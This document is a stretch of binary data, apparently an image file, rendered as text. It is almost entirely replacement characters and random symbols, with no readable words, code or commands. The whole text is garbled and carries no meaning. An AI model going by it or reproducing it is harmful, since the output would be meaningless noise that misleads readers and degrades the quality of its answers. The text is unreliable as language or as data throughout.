���`�9@t0�b@bu  6ЖZ �k �	fP��	�h�=	�Șс��^�W�K�Ԑ$�0��0��ؐ\`.Pt0t��������;P�07�)���9:�������� ���;`  7�y��B`�0�GP��
��\ �7�(ʓ8���AP
��@p	����h��(0�\�����Оט��؍�H
C�E���P��Ȏ�puPU���������
���B���(>��� ����  9f�����ڧ��oPdp��X��
@����p�1y �7̠<P� �0��
�О0
�x�`�`������d���"�	��H����r�X�	�Ш�`���Ċ��)u`u�>�o`�% R ��-���.@	V�P_�[Б�Э�J$�6�	������D�D�"��e �в���0�0 Z���`��
���Y/���0��07��p�P%0	]�݀	��Y
����GZ6@�6`B P I�5������`�@���� 	 ]9p �i��
;�	҉�Ѧj��`"Ш�y�8B�Kj�P�x�`�P�yd�# Uk'א	}���)�0	Ip��P�h�ۘ�;P�F��L�� ���y��8�x�9�-�	�t ���	�P�t�!��� k���  ��މ�9ڨ2�?�$Z�PF�	��P&@_�eK
� ����0	9�t�`�_��E��Ik� k���?@ ) ����i��Њꋵ" %`�	��0 G*���K� 2�C h`��*��I��[�AZ����\��� ���� L0�Pp���ܨ�%`�c;�ej� ����pPГ� ^I������I?�)��O
� Ӑ	NZ9� ��K}�����	������j'�����%��B��	��P��p0	P�/�I������Q�Kܾ��L�<_��`� �p9P	@ �47ͩ��d ���*��ȍu��_k��ݨ�	q�+Л� ��H��r@opN��	I	�J��ʿ;p�6�@P5P�p��>������]ɺ�<	�l��̈@�������"0
���j�ޜ�]�A�.����̿׸>��{B�>��k����� Gk'�P�,��ȍ% �[@�P�ٸ��l��PZ�[�p  ��X/@��@	��ɫ��9�ʬ��P ����9�9 �@ ~ 0 ���Ӫ�t�@�5��6`��[�"���P&�y9�����P�s�Ip�@��˿P�e� �P�	\� 0	L0��@�p�8�e����b��ʥ�����0��h��|�@ �0�,��4-P�k ���l٣z��+�0�K��ؙ�$�=0� H<�/���觸<�t��P� ��P �k�
� ��I����^=*�N�I�5���I,Փ@	%�Y��׈?Ⱥt0��p\���ݪ{R�tP���L���pw]� 	N �
� ��� Q�N��]���PL�ʠ}�=�_� ��
d��� ���/0��)]�*Pt d��o@
ZN
�0�� �u���������!�d;	�+�_ݴQ<�%�ʬ,�e
��b|tp�Wp��vg�0�����`�OJ
wp�;��ϝە�͈P� [ 0 �L�/0
�0 0�����n`�mٓG0��

h0�d��p
�ͻ�8��p�R-���Έe�����%@���p�A�����l>�=�ʵL�����=����/��
]��S�U��"���N@�@ N Iq
z�?PL@L���\��` ��wк�=5`�[�ʳ>ޭ��~�ܝ7�sJ0	t0	��N�������ʰk�۴�'������I���ů��\	 ������@���@ @���@ Z�]@ {�]���YS��P��0'��L\�i@@���ݫ]�L{���;�[������հ
[ �ެ�i ���P�MMk@����P� 
\� ���e�d�;  p
����@�?]� `�J���P 9����{� ��t��0
����i0���O��� �_�00^ 9�0�pOg�~q ��p���i�=��>�P@����e���n L&��&B�$P��pG�+}�����18�ȵ��[�e���$tX��B�������RtQ�&:A�D�B�Ŏ�ab�Q�z�d ���?�Y�n�u߾@��Lʑ��QB8�|)$9i���vpi��
�9�`�fU!=*���C��|�"cՇ���9��0p��+��.�,{J�K)��HR�ˏ~s���$���z꒸����P���i:�N���w������s�)�:=9��y�@m���ׅ��J{�]��/R�;t^�Y�/Y2�)���'q�>o�8��[B2 �J*��P��@��:>pa�~���|ă��.kd/�ɟ2�,�Xr»���q�؈�� �XÆJp2���$�@�f�FR�.@n�4H ���j����k�[l�JRI�����%�p�)��a�j$���|�X��KT��v��ȟ�`����H�WH`ƹ+�j����-��\ѳF}�1oʹQ3q0�{r�0��'Zk��=+�=u�4�LҜĤ�P�C��p�~��=`������Q�(գ2�!��`�cB'��FK-�q�qR8e�q� �Zɰe��m�a�z)�����
��?f�Pe��L�)�
��FơƉ�I��SRGj@��ڌ����2!�F�U!L�@�M7���ҭ@h�
0����@:Ӏ4W���4.���mT�q΁�R��~����$�XW��B˶f�)�jL��0�l��b4s�@�S�P&�+�	'p��[A�'a�)p��=J3��H�=�b���:�$��Hb�ͺ���8�
x��K�ڂW 	�Q�W6��[���.f<p��R�+J�G�yn�`
�`� �q�>���:��^���Lu>H�+Q��֜�m�9�1�_���Q.	K�*���yy�
��q
|�e�R�w�;\ sW8�����o� ����>� �`(��#D����|�����xH�a�C	�6�� #� �s0�8�)�?`���C����Z%�ٰ+� �n��r�o�����ԵG��/H	�a6�Ag"~��-6�+��a}����ψ��� �1�B�3�I	`2�G�/8`Ɨn�d$� �����+b�J%AD��*�C5��A��e8L�*$�A	(���0	�}p%ҩ�?x���-��x��^CW�2��c�>�����#���<��$��6�J�f.-v%������g �1�k�A����t��+�,��lp(�3�e)�x'0E�J>��s�c�@���i��&����Lb0�X5|�� ����3�4�����B��^꓁��D�n #e �:x��\F�J�Еo�C�X�4�!�,P�P �=�I
6�.��fC��~�#����5|&.��'�>�ԩ��wH|���P�Ⱘ��a��Gh�7��5���Ǥ�g�e�BY��4����D6��#'l�o6;�w(��&NcY�?2:�0j�`��H@V��y�x� l�:da��L�պ��/(�*�ĉ�l���m�Q�,�c�,b.`�T�+|��a]��H���!�! � �0 W�2�Ҟ����pG�j���A&���?f���d��*�+�@F5���[|�X�6�P��0�u'3'�U�,jk`T���o�2�lh'��;�1����edH�3��0e���$��Xa:A��r	�`�&�[�L���$Dk�`�p����x�<٭4���GZ �@�j�5���15�idK����&�\30LP`�3l��I���Xġ�b������E&���:c����Pω�0�� B:m։x�̠��T� � ��b�ձ�C^E�h}��h�hQ��fB��� Jt͇�����>P�l2�	��� A�dcѸ�$��	���'+�jh��o�*�` BX)6X�#P�{�b`�v��B�m���8u���?Ԣ���# ^%!�����7J��H��7�D6,����a ��� ��|��	�X��Q2,`Y s&npp,�0 �����UT��7B+���,�;��I5AR��"�l������/�n�ld���XL~���%lf��0�#��h�H�L�����kr|C<l��ֵ�d������󞍲��"xD Ԭf���p?bs~�?� x�{$����}��wHEP��$���9������V�=���{�+V����n��qfm�e� Pp��Do���B�{�D��#�Hӟ��:�C�s�8E���=�����{�!A{�3Wx���^�X� �C�C�i0���MC��s��c9e؆5�����h^�?
K�t����{8>$�8�����<��?l �L����s��`�Uy�;Ŀ[�Z�A��$  :h? �0ŋ ���Ȇ�p*�Ad��Z?7(�2�
~�m� � ��ԆD�'�`�z6[�о }� L �@��h�h���Cz��"�<D����U�[h��^��P6zX|�X��� 1��}�C�3лU�Gɞ�A|��
G�<��I��
�P��p(�X��Y|� �$h?L+g���W��r�_��ȅa�D�H� 4��:��P4��Z7���`C����XL*Ӡ�s����ZF� g�i �l��p�m� px���A�p� � P�=���(�5ȃ-�I�,1������)J�IrJ�s[�)��?�Hl�i؀�*�tx�\/���|�>�G p�) 7p�����\�:�J��Z����@0���J+�� ���ط���� `��GpJ ���K7h�����` ȁpo���s~\D��4�Ex`�4`(`�����# � �ÂX'��F�Mڬ��$�����Ԓ�L1t��U�Ǵ�� Dx�PNH& M�DMG(�$�Go����}H-� 
�	I�=O=(O=X8�`� èJ#���)�.��.����Ox����q8�S���è@�N}�K0O�D��T��0X'P�pf�L����!-Ђ�Q@d�&e�.������ �H+���ڇ868��8  ���@�0�f�n �`��X����B`6��Y0@e@�} �������vI�b`�+�L&%@?Ȁ�8ȀЂ�S�q�H� �4��-q0�B���6�Q-� -p9M�Fp��-q�H�6��r��}��BE�8��:��� >e߄�d��� U¿o���@x��Z���x�&5���d Qo�0(�P���[V]�,~xU&e�$�PWH�+�ةU�9 Q��O�4U�`*�����U�A�U-W�DWs�Lu�0uv�V'�w�CSF8����
B��}׈4W����P鸔V2���Nq5��`�f�Rf���Ҍج��k�K�7w��t�6����O�@�3�
'��2��2�8���} 䩂�`��2�_"Y`�V�	�>Ȋ����Z��/�Z0�`��0�(P�p� ] [���x�JA��ȃ�hٖQA] ���%�G�� `0�Z���;Њ ЊY�
��7H���0�@Y�|��X��x����������
��7 ��}���ZH� ��p�0�P����	�����J9GX��n��h���
�Պ��n(������t�^���
���XЊ�M�͊��]�S���$X���U]���u�n�
����J���ൔ�݊�ݺh�
p�``����	� K1��e+�ګ5��`�`��
(�e�p��`c��a�^����$\�
Zh������x��x��qX�A 8]�͊p���#6ⵀS$V�x��+����\S�y���%ߍH���<Z��a� /���O�Q�쀰M^��bzXc,�c<��(�Z5f�6�5�U��ޝ ��ݣ̊vDݭ�.dI.�x�
+�U�In�1�?�⬈�M�Q��~E60Z����<�Պ6��Q.$�߬�F��Z���
��^�X���^�࣌e�[�XH����;�e����
�U6no�IP� j�bk�H�.�/�Ke��]"Xc=��E��E���d� ��ez�����p�	�� p�
�g{�g}eR�����^�.F�@f�<c/�x��H���\�
�/h閖/��t�1�6��n�Z���s�
���xa�b�8G���.^�8d�_���X  x�a�
`�_��E�`8aH��� ��^iX��߬�j���ޅ�p� ^��	����W�
]��0�F �օ����O���Ί�}��a�0ܭb�@�X^0l����m�6H�� ц�J��9�
	�v�]�Ɗh�
�&b;�O�ią���� (��������j�P ��6;���W5�=�x����P����� ����Ȋ����U�
��b؊�0��Y�^�n]������~�[�����=�����3P�o0o�����~  	�;�(�h�m�
�թ^�a	��3��5Vq���`���ރ�P�~��H����!X�N�gqʕ�r����q��~�j[������Ho�~�`0�0��_f�6��"_�~����n_��n��������n����2W�5>����n#�N �=?thqPpDot��p.G���1o�Њ�Ŋĥs����q=��6p�8�t	�2?�=��K��(rAO� u��K�u=7o��@^q5��Xnd�8�F�9�^�.�X�2gq���Z0��sD�f��X��[�3�Bh�kx�N �=��hu�4P�~؃���~X�Y��Q���������y�~_Q�w ꬰ������yW`��
ݭtw�pzߊE�uݶp�l�p�i[��~���t��.��/������y��~�~�� r�o�l@];������u`o��^X��~��x�d'�X'��w2�X0�~ m���\�; �}���wK�����
V/x2���}v�u��Ɗk�l�8����'n�X�&x��
�?{�pw�o��憅��z�?��G3�k����
����
(�����p��j½v;ϊ�}2/x`����U�o����QP���~��oP}ɗuď�����҅��Xd�sm���G��>�(v]�����z�u^���MO�M��~ �j�~���� ៃu0����_y��y� �
)�g�_��
�M�����Ԁ���"�~sn,���PF�{�)Э���|c������*�0-rv2B��q�+��Fa�c���c����AC{@THKD��=�)s��n��faEz@0���א`�t4�Y����H�ZL�2ne4
N����^�А�����(	����G��~��_��
=�Y��������Ά���%K��Q�n)�񳁸���F�q?�Nb!f兀�5�E���:���vF�S`q4�� ��U�xԙ3~�/�A/N�1`v�r�hK-c�Y�ض�?��J4��s�R�A�v�R�A�,T���z�E�L��dRZj�Hb|�CF.*��({\ă��^�A�s�I��<D����AB��XGE��\�uZBV^��X,��#F�E��W��T�A�X�ab6��AT��AÈh$W·&DF�T��@-��)�(���鰀�a�(�A\��"��XSL�R]T|*�"�"�>
*����L�)$VB����љ��+B��TY�����Qi\*�\T0�����3��!���-BB���A�p����m�}�����M�̱�<���a�F@�,�hxZ�AX� �81Ȁb���+ƑAxf��5����a�pr`�\՞j�|�2�1�fZZ��f�.��B�"0���D�pđ�6���<���!z-���);��?���-�t}V���?�,�q��m������A{>	ο��]o�&���BtM�BTP��CXaE�?m/�������?����0�t��
�b���@VPAae�j�u��=ЀB`� �*� ��P4�0�����B�@�g�:U��i0��wD�ts�m��sU����Ab�|�������$o[���A��g:B�$wK��PJP��/�?�ǧۑ��|�vA�/Q�?Чϱ�p����@ ~'I�0F�&-)������9�^|H@  !�2 � ,   � �  � �	H����*\Ȱ�Å��E|H��ŋ3fܷO�ǃ��2�J:���%ɗ#c�8���}p�H��Ϗ���B@<���C�O��v�����?�x�Q��&ͨ?�;�r�W�'SM����9)�&�L	Pf` �C���
އ㚁$��i5E�e�̗Y\	~H����p�"o_>}r�v8������<�B���М�'{6M����:��X���o��uDuꓲ+��i�+8uAV����Ё�kO��[�Е�W�nu�ȏA��Z a B��,!�8A���~����ǀ8���m���d4�� g� ���P>�p|���J�[C��OK�2 +���� ���l�7�mT1�X�2�Q��!�8� v����S��dc���y�z�%�c<'�2�Ȥ��?��ؐ����?8|�@���~�p��9��J>Ȉ�3L���BU
�X��+��c�+�BődQ)aK�n~���ٗB���bF!)Br���J���vh�?�e0@+���-����>���hl���:'F����v�A<����+�t4\uQ��q��{��h.�
a�ԻN<)��k��x��
�D4�,SE����J�x�)�Iq�b�����J��#�32#;��t�����as�2�^�"/���(C�ނ�������!���&ep�-*
�MN)x�C��s���b�����H0��!:@<}���8���������At�a���8tQ�-����F'��گ��>��,��BNy� |�{O��N��A6${�,�`����LSE��r�UH0�{_`�9�D�`��L~�4��L��+m��3B�P��+�T1N>�lm��R6J�J.���xq��3�{{�86!�19��D��.��?4F@�� \�@� 	��,����`�9	J`AZ�"z����ڜ�u�� �bW=?`# ��u��Id� ��:��k�M��� �Ɓ�恃b���d!��hLP� ���䊢:E`��/aH(@|�a��
�3_�4���,)$ A(��W�"�(G�%���@B:� X��M�4dp� px�U��6}Q���� #U铟4].l�~� I��0��4J����B��r���,��B�����0�Q_`a�Pa�r�Q��8�$�_x�$H�E,l��*�2�H���ŏ}����
�%���@�VP� T!y�;�@����U��F�����'��)��T���@�`�A.hQ��DP�>(����3��/������X� ��O_PlUh)�d�
��`+HA!2��c�yYB��cu� ���9�
l��@�8�5���PL�UA��HX����(�T[� E7����2D B
N�h#
K�P$��Ak,- [����T�5M�l1t@}��06�,"
Ŭ@F*"�bP�R1�*�� � �+�ZU}�� �>2�������� [;�� `�=A �%8�@!�� �qB�� ��+}�`�QW�Rl�5�Q_��(  0��b{�!�����`䂨ђLl��`�B�(�TF�}��Xq�80���� ��	vA���+��
�(�Id��U�82�F�0F�r�	� 	Q��.`�]K�H�' @����4�826��� ��E0�P�|�7,�� tA��X%Hp��L.�� ��.��C- B!��*3�'8NP�^C3�,�c�@8X��܂� h�1���/>E�[��`���`�'X� )0�u���x�"��@�������
��=d��	8��I(�HA.���u`�u�!t� <��H1t��T T�2p8d���%S0�gP1�)_3��2�m����2d�` �j87��Z�]����X��ah]2��.t2�|�y�j30�!��.d��	V�$�-��F�7��-���'��N�sF�kC�p Q>1��l4��8�uypbs4 @:���3�GM�e�]
$3��!���L3��ȑ���<�� ~���](���rg`\�� C4p��戎�4� ��8�ip�`��x�1N0��5� h���t���p�Cop0�T���	���B��
p$}x��b H��-��c��-ع �< C@F̞L�SW�P�$P����W��T������F��Ń��p �>d���ؗ�F�Kn���.�mp� .piǐ5p0�s7 #p�t��oAa�.�=�Y�Z4�K$���ڗv�` 
 ~!�a�Tz1Y� �'98�6[7�'�"�4�.7�7�y��p� ��0�WvX)pN -���I���tESfHG'p�Yp )�pЁ
�`�=[�euX�.�	�`s&K�ׁYp�g�sWS�0)P��5�N �Pp���3�` ~X8[H}-�P.� �J�t�T`��.0��3Po� ep#]6zUU�.`e�N�Y�VS�u�@�LaI;�YP�����r�p�!�Y �!~�ݠ~����XE P50p��e^6 � �
��P'0q��Y z�W5�e`o0�`o@+�^$��E�y�8y���E�SPE`��
���Y` Y<q &`pE�r�x�`0&	���
(��e�eY�9�
�p #P%9���0�e�P& M���Q�3w�.Ўٌ�U��)���E��5�5 ���d�U��V`!`JN�`��	&`�i&���1k\�#����`�%�0$`Li/�/i��
ݐ���r)K���iaYI�t�k�!P�9)��`�6� �T`�ٛ��i���h-�������預���Ŧ/������8�`P�	i�p
t�]YF0��Q��E0,@��?Y5�0�,�0�1�)s>Y{`F�&�p��K��Ȁ*�������ip ���ӕi��h}s����y\�8i�К�
�PqI��
`0 �p 9j�+��^��
�#Q�"�"��=ʐ���U�#<�9�x=�����N �PM���#]�����Fz�1Z}�-+^Nw�4l
!k�tB:`Y�
!�`�pd�%�8G}:z~J�U�A�1N!�#AA�$TS��s^�!$d�TQ���Z�@�$P
�#�����k6���z$tv�O�����Z�pH��C���q��P5 �N �Ы�O�aI����g��
���(G��+����Y�	?�g�*�m3Pg��Z!TIĦ/J�`p +�9庰��q�g��0D#�\ ��{��z���z#0#p�����AKp !�5���
1 9�K?��L�O������0\�����2�*p�0/�i�?�?0?p";g��N@ �p N�\��5m�� g
���&={�@���Z��P �i � 	� �@p���
��W���#;$;?0��;�{@ *�x�x��A{J
 Kڳ:���Q�P
 ��uK,pp
 @�PiP���	���
��Ƞ
� ��� �:�a a�0
��@ g`���N�*�@�0�z��&-q�� �ݑـ �P �0�p� ��z�l�@ˠ�0�����0l �Z@��p��Ż���P	X����p	�@ ��*����\P ��п5P�#0�����:�W����	1Z�0�v	��k���\����@��8����z�S0n��0�pHP��������p
*p�՚!��6�	x`C��K������]�V���{������@���O�'�;�+	4�	[ػ�*��1p5�a��!���`��0�x � tP}`
�0kpLk���L���p
�8!`�� z�-�	 g�������Ok�&}��Ԣ��WU�	����� ��{E�qpd���@2����Vk���U#��z eg˵U� z ��z�R��R y�@�,��[
���@������+��
�L;�,¿�["��VK�^���^!��30C s���	�= �0 � t�� �$ ���0 � ���� g P֛���� �@~ [ d��P��d0l����חd��P
��� 
@)��`	�x0z�@|}���Ւ+[oem��: ��p	��'�	A�Dlj�@,	����0���	��Ļ�7z�ҫ:��'l�@�8���[ G�]�P�
Zp�+��k|��m�t��t��M}�N`���?p�0�۹����~��!�����@ ����	� �y@<�`��J�ݐ��k�
��
�����nLހW��@+p	)��g�� �!�ϭ0�u�l0�i��p ���j�!@7�' ��T�rs	x ���h�@��������ۓ=�)��0*�g�ۧ�q K��0��p�`
t ��G��|� �0Wz�ܒ���` � ��d� ��6]�#�� � 	�0$�
�;�l Z��`����)�0 	���
�}�v.�{��͐����-\�
@ �����
0M�
@ 	@0 	�n
����<��@"��
����	W�@.>�	�� G�<���ު���}�y�}P
Z�us	��^��o��y������N�؞6r
Np ���0vpj�m}��z��V��kp���y�#��۰
� ��������b�[�oӷ���z�!����
��0���qZP
l �>�%�0G��k�-&���.�,��0_�ڙ�g�D�ea�H����@l��b��p	o��@Z�����t@n��@��p�` 'p
! ��@���N�A/�N��U �P� 
� ӥ��Zp�P�*����P� y��]�� l !Z���`����O�} 
�>�	���0����m���	�-&��y�	�PN0�/@L�
}�㸪���i0���NN0� � �ʄ�R-�?a��]����3?��t�	6��s@�������K�M�xH�(NIƹ"�&�LV-YO<8�(��R}��;0���f�ʰ��U�X�`M�o@֫�h, �'Ey���#��+v*�`�j�6
�N���j���(�� �Ɓ�w^�N,��"C#*�,R�GO�d�`��g��*|�ʠj\� q�7h���.]��`\8��Ż/E
od� ��kp '�R��
�
`��ۀ;�}��c�'�L��FG�9h|���1ā>Z9p���
A�!�%N� ��8��4���+B8�F$у�[xA�N�hC���P����f�A��a��B�����p±D86��' f��� dc��� 8<�؇���k;��Al=��D�yƟ82�CC'T��\|�T,$�j�Y!�D�`�*Ѓ %�3>���@D�Q��B�H��3��� �pd�5p8e���`�3�d��X�2�H�T`�r�%K�H#oV��6�4[�B�����`@�p�$���O
Ѱ�F$�!���@ǉf�� �Tq�8��5ǟ��D,cQDY��`#�����K��`�S$I�9T���T�"[���Z=:�Љm�����sK�"��yE	�XD�c�Z�cq@ ^�'R��,�!�N�L�����!�ڸ��22��i�1�y�gp8�����}H��5��a�*6�$�H�' 9g�_\���B3[3?S�f�khXd�8�P���!��aij�.Y�4X��B�Á<�'�"4t�9C�{Y�hÀ�jSN�d=���-�Hަ��8�}��'~N8U���Y'�m�0SxR�d�u8C�A~a�4�0������'�Paq4�d;� ` �� �>5��\!g���І~��"� C=�P�!�F5�A������
.цk� �8�R0��̀���ڊQ@��?��#��E�$@��
�B
�p�N�N��PA\d���A"��U�4��́K�4�H�/���AT��� 0���8����P��^>���]��<T����	��C���>\a	�D����%P�*���?PH� (C��<�zp�q��h���0��|�`z�2$��24�`F�p0�q��c� ΀�9��1�0��My��#H�2CB�ÐN0�?�P�#���W<�C���"T�,a	��G
B� pÇ�(���#�������	6p�A��P��� �\�NPN�T#��<�-��'��j���V���U@��ͲY3o���DQ-�!��0}�R��Ȁ/Р��L�K ^��3�g�3�jVj0#�Y�@
'8a��� )�`�pEjp�`;E�s���@b�>�?�1z�c�g �1�!�(D)���A4�<����z�@�@ �p�Q�c@��dm�-�B
M<i'�@T1�����bF5Be��zW)�h�j�H,�`-Q�����}8�W�C|ȏ} ����nA6�m
R�)�� *�%
�����A�<Y� 2��0Ç"m�1����[���щ�/���SթάPO�����
�	v��,`&���Æ�x8���d 
���*�-�R
G��G'�A��<�o��qef� �X��$�`�R��=:�Q$�A�p� ��v� �8�j��*��
�G(�17�U�B����]^p��3�j�� F�����xE:\1d:bЦ�'����C#Я�le~�Z� n��,� uV].܀~x�P��*ؿ:�G$AtCԃ��p�}�Bg�����P���?b�R�c�r+�����I�R����ֲ�5V���D��+ ��!~��� �Ђ�Q�v>?V�9����G(`m�
8����3B��A��]!��X�G`���DA�4{�Y�>~���R�m�$���'�
��H�����3���{P�>���_{ �8 ���mN�@�Q��ף}��3Ѓ�:n��?����	�t�,��� �$Av*0a�&t>D�M+"�C i���6�)�HEukm��`��ɽ0NT s�>��w"�p�9߷��~\^'?'qe��~�4�tB��!��I�`�?�pG'�c�A)�z7)T��`����e��Ł?� �Q�� '�����u�S��c ���h�~�����BȲM���X��j�  �0H��[�ӫ�}X=��HX�M�d���H��~@�oP���?1ȃd��+x�L���;@�X�e� ����5�-�7[�KN��#-��0�.Ђ<�����< �ȗ����H����}Є��!�)L�� �I��"<B���e�B�?WH�%��-P=U�6B�=#����3�����؃X�#X�50A�:�+��M� |�@�D���	A�dH2�#�@?�8,�L�BB-��8�~h�2��^�e��B`:��L8 �����!��Bp
U`�5 �R��Y�R=���ƪ���R�L��dP�h�q8GD?1��}�U ;�.<F))U�Q��=�<0E�T܂48H0�D�D��G{��X+ � (G�2hIS����Wȗix;|�e@.s��L����*(G��%C���!?�6 Fct�9�� �H�Q���$�5�ISȃ�)���m4���K��xЂ��Jv���c����GL<:�ɇH0�B8sLG��ZEI>8��rJ '�E �~@x̗��4 x��F;>�2�<B�G`���2x� �{?�Fn�9�;�� ���t��4�4�xD����A�LB5��x�L�d˫|� ϘB(>'x�Q27�p�@�P��t�K!�\�<�BP�=� [`�!�����|?Ӄ~���iN�RW ����F�,Ϋp3[X����$OԌ�p�q`6�AP�<���@�K��Q�<� �R�\�+��[0'0 XP�$����D� ��A�5�(9���*����Q�<M2p?��9��E�#����2�̎Y�%��t  H�KЁi�ثN�-E�2���T�x�'M�48 =�6���lS"�
<��~�0����lH96-PC�[8�~��mY�8�e$P♃�C|`o ԰P�lГ~0��$�'UE�H9�+P�+��W�P� SM-�@�q�3��+U S�@h�p�ՂL�TM퀅�;0�9x�d�����T��UM=�C����!�P[-No��t���C���nk�(�+KV�	`��Q؆y=XLu�X��L��Mֶ)��9�T�Vz�Ђ�a���nmW�tLX��ԃ=X�L3e6"�ؑ����A8�Ȁ��ʬ��#�+  Dۨ
�L�}8�ЁU-ؕ�W�\�h
IB��S�-���S� $�JL1�#P$`�q�!l�A8W8��� ��J̀s� +�� ��9���qP�X !�n.pV�lKS�#@o����V'(լuHWh@K8�s0P�A���]����M�|H�Fx g��x�Szȍ��(�B��A��35��e��A0\l�0�p5�s` P�`,�'$�Q8H�Z�W�ԋX:�xܔ�8W8	Z�!��1@� �c�FhBq��ڔq@_��ؔS �0 3Hn��ȇS����P�N���=_	��A��y���n5��tHI�=���hJa�-�S8�K�^����؃Q;=��������kH~#N?J�\NaIh�Bpas0��a�T�_��E�b���E`�E�h^�� U���|P����� 8��K�K`F�x�>� �X ,���[�P�F���.��0�E��0VB@��\��b���Ȁ��np�� _(�uX���\{ �bD>Uv�9ބThP�rx�[X�`����~5UO��� 8 eSVXX�Vv�[��mMf���P��̸����0(�r� ��Mcv��%������g{�z�gy�~�.>�6`�Ѓo��16�0Єt^�.��.�ȗ�̈q�h��h�����C/�~�F�X�|�.h��f�����밑�;�nd����iq��E��R,����2�ė�8j��Xj�ю����ԃ8j���f�@����X�Nj�f�`���FB��Vk��WC�5��j�9�M��L�=��=������ěk��밀�Fdhk��f�Hk���Pl�������E>�����N���
��fnǮ8���L�8��l�rmҎ�(�鐦E�><*�\B�k�>�ѶlÎl}�
lBe`0P6d`������
՞O�.��n�v��fȷ ���!���x�0��� �Ye���8�W;md�m�N�X� ����p� #`��0�P�pp���H �b�Z�[` i ���n���W��0������Pp��ZȊǊ�`�x��`p�h 5�/k�#a^������.��-8��p�0@o�(I���Z���OoCH�c)����l������W�X(�cL ��q�Y��Z�n��t p-� ��9��`��X��aȊ!Ϧ8ǊG� l R? ��*����(��=��n�s0u�rJ�J�6�#8\Tp��HЅ(�(�9zJ0aJ0vJp`0vcw�70v�x��2��<��< ��h�E�JO�Wǆw�h��	�ȃ���V� x��m`�!H @�;�
2�~�w�� ���Upw�o�U`��b�WG�E�37PlX��� �V��x��_�x2��M�8�
��V�x�_yw_��o*��7��mx�w���o2hcV?@JGs�@ n&�8�y��yV�� �]X�_Hz���U�q�h�������^84WsB��Xh�F7�r�
"�z�o�#@��� *����f���h�8��xg�c)��{tp'wNVsi�F����Oy����U(���mȊ ���Gz���ljx�{xE7Р�
3}Xz6���Ƈ��σ���@Hy�Wy
�xx�b`��./�8ЇV	��-�x�o�_�_��p׷�ouh��@ �?,������wy}8�c �H�� ,� (�(��gL�� `p��^x���~����_��a�� X��� 
2l�� �	�F;H�����k展�#!�R� ��`
����c�b'`,	�V0*
7v����'���o�ä�h]D�a�]-�Sj� ��2�L��G}y�%���K��X�UL�� ����P��ֈ���PZ"������%�҂��ƄH�]��H�Y���W��?6�+󣛹a�`GF[Ɯ1��<��ц�!�2$���v�WіH���`�<}�� <�����.E���k������B��:#,�I_�����wC;���O�W��>iǗiᗞ���?�p��?ʭ��h��}�)�@t���Q�^����0�wЈ���y�rA����5`����(��`J�B m6��O f��>>���H�`��>�2m�<أ>���<��b4�P���O��U�G��w�A���?y�if>Ԭ�O7��xC�c2I?}x��U����>�<���t29�`�:j���0<@at�-DĜ�DB TR�� ^�I�>$ŧ���*�U�c&?|�CM)9�k���$�)h�:
����H�dyКJ5�BDp㧟�d�A�j6��A3�.?�hPmg�|����)n�t�7c��5�H�/����>�s<���-�0s/<�DӇ�d�K$�}��A�*��B�đ�>)�ʏ73������	(�"0��cV�pF��Va���	i��>��Sź�|�d"<�-�{PQ{����F�MCXwD�d<� 4�Bx����xALB�詐�H��6�mcC��3u���-��t�I�.�X��x�~�3l>a��{,�!�6��Q��8?� ���̛PP�h_�.Bo!��?�����-���x�����?�l�?�L?(/H�> ����7�kZ�?D��Avٕ��S��A@RBpV0��(t�G�q���ڵf<�[��D�07��(!�]�ȁ��m ��3�7�h�y8��p�����T�HRʕ�x�u�3�[>4����D�>��<��T���?b����#!�-␼}0��xB^��'�������=�NK[b�t&���*-\� < �����H���!$U�
�AJ(2d�1e�. ��Bgd�B�ض���}�� ���mP{ODy��d�";a^r�#�����<�lzO�_Bȣ�a�M��)������4��>R�8_�g�XBuPi9QhrP�@�R�EH� !�#QC¡���8&B���\>�imi@<�ɃlfU
� f��,��=���@��q���� ��i0� �^
��*�2y��*�3if�KxB���%Āc�A4�8`)�0P�`	��H�	� �8H:�C���m#��>� ��Ң�( K� ��J���EPƏ8���?�1�'����d�!04ӗ��4�S�*d��M!9 W�,��B��6�c�D��ʒ���|"�v����q%��8끿`� C
����r��-����ur0��$/���P)�a�_[ԓ�EvK�l�9��v��U�l��լ��LAWTN4_2��)-�і��M�7V0BN�K)��0��� Bb0�([͉GU���xe���!uae�R�[L��`l
:p��W�m%��I�Z�ܽ��A4m��
!HA|�;��w!�P�d�: ,$^�F�.��v�"	�cY���)� BV@��"D�Ű�2���i�+'K׃���U�G0�*� #v��Cn���W���@�T8�) ��2 �)۵�^�E��w�*й
 �An!�qb �+^qB���� ������X0�݁�a!� �T(��de��@8� $8@�*�*� M�Ջ��?rڦC � �S�]�m�a�-�͸DD� �����h��� � �2�aՃ���e����W�P�bw8(D�8�a��GUe�IBr��W�!	��b�1m��� nv�Y���W1�(eB�=nF�Pyx�����,�����ф��T�EW"a�4��y9A�]���縓R���gM0C��&��I)�i�?T�M�Xþ4�9C��&C�*jh�!���ZbӶ
q'�w'���kR �ت����hJiy����Q2�
u?H��*$F����z ����T입�= T���fY�BL�"Ũ!���N�.��  !�2 � ,   � �  � �	H����*\Ȱ�Å��E|H��ŋ3f��O�ǃ�㗏!�|%+v\9�%ɗ;b��#Ǐ8q�D�r�@}y�\�O�P����7`���2c���M�)�>�i�Jo�:����逦E*���C}�\�;$@IS�(&�xu٪�l���"�ϠEe�՗�?98hU�o@�x�����r���n��S����\i�ǚ�Ѧ+���*ǿ8=��]�Q#áP��J�z��2ku4p�ce�`c����`e����������=^m���u���<ԨU�Vj�5�����r�������A
�4�k��EP��  v8�C�A���A!,��
a��c�)a!��� ���|E1Vy��qXY�58v�0p�(�а�C���?ȸ7!S��?ܝ6]j��!%y��(�Q�#� Rj��?R�3�!˝tS|\�M�8Ə	�?�Ti�g}���5�Nk���?���
P$��
���+�jU�Y]p�2]:N��� U��a���|�g�R���A��J+)�ڣa�`i�ܕ5 �c���?(��O+���Hg5*k����%k(�����S-M|��d���I#�O}����B�V&�s�D��>8�6�?"��U�a�& s`�vM��:ތ�
�0+����!40�!8�O��D;��3�U��P���B<���.���y�Ț�8�yX�i҅7|:N�4hr!�q��r�,+��2�Vmu<H�cNN�|2W���X��	kA�R��*�X w8�:��R�5���K �U�>��O]����YۻO޳�k� ,��$�� �z�P%Ƙ̯��p��Q��x!���>|3v��b�@o��v�s� ]�(G
]���!�� �4���]�ݳ�FPJ���� �˘o�S������
�ᯍ#
J�!Q���`/���N��-��s�P�&���A<hB L`g��U�zя>bf6�@��JN��/=�C����|��R@Z�W��5A��_�80 ���0Wk.���CaA�:��1��5	��ά�WA�\0�9^`���@ѩv�
